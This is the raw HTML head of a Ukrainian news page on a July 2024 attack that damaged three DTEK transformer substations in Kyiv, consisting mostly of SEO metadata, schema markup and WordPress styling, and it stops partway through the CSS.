

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2024/07/08/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek/
body_size: 18150
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Окупанти влучили у три трансформаторні підстанції у Києві, – ДТЕК - Хронікерс</title><meta name="description" content="У Голосіївському та Шевченківському районах столиці пошкоджено або знищено три підстанції Компанія ДТЕК повідомила, що у Києві через ворожу атаку пошкоджено або повністю знищено три трансформаторні підстанції, передає Хронікерс з посиланням на. Підписуйтесь на наш Телеграм-канал &quot;В Голосіївському та Шевченківському районах були зруйновані або пошкоджені три трансформаторних підстанції ДТЕК. Також пошкоджені електромережі&quot;, - йдеться у повідомлені." /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Олег Тихолиз"/><link rel="canonical" href="https://hronikers.com/2024/07/08/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="Окупанти влучили у три трансформаторні підстанції у Києві, – ДТЕК - Хронікерс" /><meta property="og:description" content="У Голосіївському та Шевченківському районах столиці пошкоджено або знищено три підстанції Компанія ДТЕК повідомила, що у Києві через ворожу атаку пошкоджено або повністю знищено три трансформаторні підстанції, передає Хронікерс з посиланням на. Підписуйтесь на наш Телеграм-канал &quot;В Голосіївському та Шевченківському районах були зруйновані або пошкоджені три трансформаторних підстанції ДТЕК. Також пошкоджені електромережі&quot;, - йдеться у повідомлені." /><meta property="og:url" content="https://hronikers.com/2024/07/08/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /><meta property="article:published_time" content="2024-07-08T10:18:00+00:00" /><meta property="article:modified_time" content="2024-07-08T10:58:46+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Окупанти влучили у три трансформаторні підстанції у Києві, – ДТЕК - Хронікерс" /><meta name="twitter:description" content="У Голосіївському та Шевченківському районах столиці пошкоджено або знищено три підстанції Компанія ДТЕК повідомила, що у Києві через ворожу атаку пошкоджено або повністю знищено три трансформаторні підстанції, передає Хронікерс з посиланням на. Підписуйтесь на наш Телеграм-канал &quot;В Голосіївському та Шевченківському районах були зруйновані або пошкоджені три трансформаторних підстанції ДТЕК. Також пошкоджені електромережі&quot;, - йдеться у повідомлені." /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2024\/07\/08\/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek\/#blogposting","name":"\u041e\u043a\u0443\u043f\u0430\u043d\u0442\u0438 \u0432\u043b\u0443\u0447\u0438\u043b\u0438 \u0443 \u0442\u0440\u0438 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u043d\u0456 \u043f\u0456\u0434\u0441\u0442\u0430\u043d\u0446\u0456\u0457 \u0443 \u041a\u0438\u0454\u0432\u0456, \u2013 \u0414\u0422\u0415\u041a - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u041e\u043a\u0443\u043f\u0430\u043d\u0442\u0438 \u0432\u043b\u0443\u0447\u0438\u043b\u0438 \u0443 \u0442\u0440\u0438 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u043d\u0456 \u043f\u0456\u0434\u0441\u0442\u0430\u043d\u0446\u0456\u0457 \u0443 \u041a\u0438\u0454\u0432\u0456, &#8211; \u0414\u0422\u0415\u041a","author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/#articleImage","width":609,"height":118,"caption":"hronikers logo"},"datePublished":"2024-07-08T13:18:00+03:00","dateModified":"2024-07-08T13:58:46+03:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2024\/07\/08\/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2024\/07\/08\/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek\/#webpage"},"articleSection":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438, \u0432\u0456\u0439\u043d\u0430, \u041a\u0418\u0457\u0432, \u043e\u0431\u0441\u0442\u0440\u0456\u043b\u0438, \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u043d\u0430 \u043f\u0456\u0434\u0441\u0442\u0430\u043d\u0446\u0456\u044f"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2024\/07\/08\/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","position":2,"name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438","item":"https:\/\/hronikers.com\/category\/regions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/07\/08\/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek\/#listItem","name":"\u041e\u043a\u0443\u043f\u0430\u043d\u0442\u0438 \u0432\u043b\u0443\u0447\u0438\u043b\u0438 \u0443 \u0442\u0440\u0438 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u043d\u0456 \u043f\u0456\u0434\u0441\u0442\u0430\u043d\u0446\u0456\u0457 \u0443 \u041a\u0438\u0454\u0432\u0456, &#8211; \u0414\u0422\u0415\u041a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/07\/08\/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek\/#listItem","position":3,"name":"\u041e\u043a\u0443\u043f\u0430\u043d\u0442\u0438 \u0432\u043b\u0443\u0447\u0438\u043b\u0438 \u0443 \u0442\u0440\u0438 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u043d\u0456 \u043f\u0456\u0434\u0441\u0442\u0430\u043d\u0446\u0456\u0457 \u0443 \u041a\u0438\u0454\u0432\u0456, &#8211; \u0414\u0422\u0415\u041a","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2024\/07\/08\/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2024\/07\/08\/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author","url":"https:\/\/hronikers.com\/author\/ot-tiholiz\/","name":"\u041e\u043b\u0435\u0433 \u0422\u0438\u0445\u043e\u043b\u0438\u0437"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2024\/07\/08\/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek\/#webpage","url":"https:\/\/hronikers.com\/2024\/07\/08\/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek\/","name":"\u041e\u043a\u0443\u043f\u0430\u043d\u0442\u0438 \u0432\u043b\u0443\u0447\u0438\u043b\u0438 \u0443 \u0442\u0440\u0438 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u043d\u0456 \u043f\u0456\u0434\u0441\u0442\u0430\u043d\u0446\u0456\u0457 \u0443 \u041a\u0438\u0454\u0432\u0456, \u2013 \u0414\u0422\u0415\u041a - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u0423 \u0413\u043e\u043b\u043e\u0441\u0456\u0457\u0432\u0441\u044c\u043a\u043e\u043c\u0443 \u0442\u0430 \u0428\u0435\u0432\u0447\u0435\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u043e\u043c\u0443 \u0440\u0430\u0439\u043e\u043d\u0430\u0445 \u0441\u0442\u043e\u043b\u0438\u0446\u0456 \u043f\u043e\u0448\u043a\u043e\u0434\u0436\u0435\u043d\u043e \u0430\u0431\u043e \u0437\u043d\u0438\u0449\u0435\u043d\u043e \u0442\u0440\u0438 \u043f\u0456\u0434\u0441\u0442\u0430\u043d\u0446\u0456\u0457 \u041a\u043e\u043c\u043f\u0430\u043d\u0456\u044f \u0414\u0422\u0415\u041a \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u043b\u0430, \u0449\u043e \u0443 \u041a\u0438\u0454\u0432\u0456 \u0447\u0435\u0440\u0435\u0437 \u0432\u043e\u0440\u043e\u0436\u0443 \u0430\u0442\u0430\u043a\u0443 \u043f\u043e\u0448\u043a\u043e\u0434\u0436\u0435\u043d\u043e \u0430\u0431\u043e \u043f\u043e\u0432\u043d\u0456\u0441\u0442\u044e \u0437\u043d\u0438\u0449\u0435\u043d\u043e \u0442\u0440\u0438 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u043d\u0456 \u043f\u0456\u0434\u0441\u0442\u0430\u043d\u0446\u0456\u0457, \u043f\u0435\u0440\u0435\u0434\u0430\u0454 \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441 \u0437 \u043f\u043e\u0441\u0438\u043b\u0430\u043d\u043d\u044f\u043c \u043d\u0430. \u041f\u0456\u0434\u043f\u0438\u0441\u0443\u0439\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448 \u0422\u0435\u043b\u0435\u0433\u0440\u0430\u043c-\u043a\u0430\u043d\u0430\u043b \"\u0412 \u0413\u043e\u043b\u043e\u0441\u0456\u0457\u0432\u0441\u044c\u043a\u043e\u043c\u0443 \u0442\u0430 \u0428\u0435\u0432\u0447\u0435\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u043e\u043c\u0443 \u0440\u0430\u0439\u043e\u043d\u0430\u0445 \u0431\u0443\u043b\u0438 \u0437\u0440\u0443\u0439\u043d\u043e\u0432\u0430\u043d\u0456 \u0430\u0431\u043e \u043f\u043e\u0448\u043a\u043e\u0434\u0436\u0435\u043d\u0456 \u0442\u0440\u0438 \u0442\u0440\u0430\u043d\u0441\u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0440\u043d\u0438\u0445 \u043f\u0456\u0434\u0441\u0442\u0430\u043d\u0446\u0456\u0457 \u0414\u0422\u0415\u041a. \u0422\u0430\u043a\u043e\u0436 \u043f\u043e\u0448\u043a\u043e\u0434\u0436\u0435\u043d\u0456 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043c\u0435\u0440\u0435\u0436\u0456\", - \u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0443 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u0456.","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2024\/07\/08\/okupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/ot-tiholiz\/#author"},"datePublished":"2024-07-08T13:18:00+03:00","dateModified":"2024-07-08T13:58:46+03:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F07%2F08%2Fokupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F07%2F08%2Fokupanty-vluchyly-u-try-transformatorni-pidstantsii-u-kyievi-dtek%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=1fd65" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/110975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=110975' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
